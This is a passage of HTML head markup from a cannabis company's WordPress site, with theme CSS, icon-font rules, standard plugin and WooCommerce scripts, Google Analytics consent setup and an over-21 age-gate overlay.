10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{background: #ffb548;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #ffb548;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{ border: 2px solid #ffb548 !important;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{-webkit-box-shadow: 0 0 0 2px #ffb548 inset; box-shadow: 0 0 0 2px #ffb548 inset;} .btQuoteBooking .btSubmitMessage{color: #ffb548;} .btQuoteBooking .btContactSubmit{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactSubmit:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactNext{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactNext:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ font-family: "Manrope";} .btDatePicker .ui-datepicker-header{background-color: #ffb548;} .wp-block-button__link:hover{color: #ffb548 !important;}
@font-face{font-family:"Cannabis";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Cannabis/Cannabis.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Cannabis/Cannabis.ttf") format("truetype");}*[data-ico-cannabis]:before{font-family:Cannabis;content:attr(data-ico-cannabis);}@font-face{font-family:"Design";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Design/Design.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Design/Design.ttf") format("truetype");}*[data-ico-design]:before{font-family:Design;content:attr(data-ico-design);}@font-face{font-family:"Development";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Development/Development.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Development/Development.ttf") format("truetype");}*[data-ico-development]:before{font-family:Development;content:attr(data-ico-development);}@font-face{font-family:"Essential";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Essential/Essential.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Essential/Essential.ttf") format("truetype");}*[data-ico-essential]:before{font-family:Essential;content:attr(data-ico-essential);}@font-face{font-family:"FontAwesome";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome/FontAwesome.ttf") format("truetype");}*[data-ico-fontawesome]:before{font-family:FontAwesome;content:attr(data-ico-fontawesome);}@font-face{font-family:"FontAwesome5Brands";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype");}*[data-ico-fontawesome5brands]:before{font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands);}@font-face{font-family:"FontAwesome5Regular";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype");}*[data-ico-fontawesome5regular]:before{font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular);}@font-face{font-family:"FontAwesome5Solid";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype");}*[data-ico-fontawesome5solid]:before{font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid);}@font-face{font-family:"Icon7Stroke";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype");}*[data-ico-icon7stroke]:before{font-family:Icon7Stroke;content:attr(data-ico-icon7stroke);}@font-face{font-family:"Marijuana";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Marijuana/Marijuana.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Marijuana/Marijuana.ttf") format("truetype");}*[data-ico-marijuana]:before{font-family:Marijuana;content:attr(data-ico-marijuana);}@font-face{font-family:"Science";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Science/Science.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Science/Science.ttf") format("truetype");}*[data-ico-science]:before{font-family:Science;content:attr(data-ico-science);}
</style>
<link rel='stylesheet' id='medigreen-print-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/print.css?ver=6.7.2' type='text/css' media='print' />
<link rel='stylesheet' id='medigreen-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/framework/css/style.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-Q0CSF02H1M", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="bt-js-overlay-script-js-after">
/* <![CDATA[ */
	btOverlayContent = "&lt;div class=&quot;btOverlay&quot; id=&quot;btOverlay&quot; data-btoverlay_expiry = &quot;30&quot; data-btoverlay_site_path = &quot;/&quot;&gt;&lt;div class=&quot;btOverlayInner&quot;&gt;&lt;section id=&quot;bt_bb_section6977c6b90adcf&quot; class=&quot;bt_bb_section bt_bb_layout_boxed_1000 bt_bb_vertical_align_top bt_bb_top_spacing_medium bt_bb_bottom_spacing_medium&quot;  data-bt-override-class=&quot;null&quot;&gt;&lt;div class=&quot;bt_bb_port&quot;&gt;&lt;div class=&quot;bt_bb_cell&quot;&gt;&lt;div class=&quot;bt_bb_cell_inner&quot;&gt;&lt;div class=&quot;bt_bb_row &quot;  data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_row_holder&quot; &gt;&lt;div  class=&quot;bt_bb_column col-xl-3 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal&quot;  data-width=&quot;3&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_column col-xl-6 bt_bb_align_center bt_bb_vertical_align_top bt_bb_padding_30 bt_bb_accent_border_top bt_bb_shadow_background bt_bb_column_background_image&quot; style=&quot;background-image:url(&amp;#039;https://www.standard-farms.com/wp-content/uploads/2019/02/overlay_background.jpg&amp;#039;);&quot; data-width=&quot;6&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_45 bt_bb_bottom_spacing_100&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;header data-bb-version=&quot;5.0.1&quot; class=&quot;bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_none bt_bb_size_large bt_bb_align_inherit&quot; style=&quot;; --headline-primary-color:#ffffff; --headline-secondary-color:#191919;&quot; data-bt-override-class=&quot;{&amp;quot;bt_bb_size_&amp;quot;:{&amp;quot;current_class&amp;quot;:&amp;quot;bt_bb_size_large&amp;quot;,&amp;quot;xxl&amp;quot;:&amp;quot;large&amp;quot;},&amp;quot;bt_bb_align_&amp;quot;:{&amp;quot;current_class&amp;quot;:&amp;quot;bt_bb_align_inherit&amp;quot;,&amp;quot;xxl&amp;quot;:&amp;quot;inherit&amp;quot;}}&quot;&gt;&lt;h2&gt;&lt;span class=&quot;bt_bb_headline_content&quot;&gt;&lt;span &gt;Are You Over 21?&lt;/span&gt;&lt;/span&gt;&lt;/h2&gt;&lt;/header&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_text&quot; &gt;&lt;/p&gt; &lt;p&gt;&lt;span style=&quot;color: #ffffff;&quot;&gt;By entering this site you agree to our terms and conditions and privacy and cookie policy.&lt;/span&gt;&lt;/p&gt; &lt;p&gt; &lt;/div&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_small&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_button bt_bb_color_scheme_2 bt_bb_icon_position_left bt_bb_style_transparent_border bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit confirmAndCloseOverlayButton&quot; style=&quot;margin-right: 2em;; --primary-color:#191919; --secondary-color:#ffffff;&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;a href=&quot;#&quot; target=&quot;_self&quot; class=&quot;bt_bb_link&quot; title=&quot;CONFIRM&quot;&gt;&lt;span class=&quot;bt_bb_button_text&quot; &gt;CONFIRM&lt;/span&gt;&lt;/a&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_button bt_bb_color_scheme_6 bt_bb_icon_position_left bt_bb_style_clean bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit&quot; style=&quot;; --primary-color:#ffffff; --secondary-color:#ffb548;&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;a href=&quot;http://www.bold-themes.com&quot; target=&quot;_self&quot; class=&quot;bt_bb_link&quot; title=&quot;CANCEL&quot; rel=&quot;noopener&quot;&gt;&lt;span class=&quot;bt_bb_button_text&quot; &gt;CANCEL&lt;/span&gt;&lt;/a&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_45 bt_bb_bottom_spacing_100&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_column col-xl-3 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal&quot;  data-width=&quot;3&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;!-- cell_inner --&gt;&lt;/div&gt;&lt;!-- cell --&gt;&lt;/div&gt;&lt;!-- port --&gt;&lt;/section&gt; &lt;/div&gt;&lt;/div&gt;";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=5.2.9" id="bt_bb_slick-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=5.2.9" id="bt_bb_magnific-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=5.2.9" id="bt_bb-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.7.2" id="bt_cc_dd-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.7.2" id="bt_cc_main-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.standard-farms.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.standard-farms.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.standard-farms.com/wp-json/wp/v2/posts/4612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.standard-farms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.standard-farms.com/?p=4612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.standard-farms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.standard-farms.com%2Ftilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.standard-farms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.standard-farms.com%2Ftilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mainHeaderInner  {
	background: #5c5b59
}

.btVerticalHeaderTop {	background: #5c5b59
};

		</style>
		<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_column_color_scheme_1 {background:#191919;}.bt_bb_column_color_scheme_1 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_1 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_1 {background:#191919;}.bt_bb_column_inner_color_scheme_1 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_1.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top 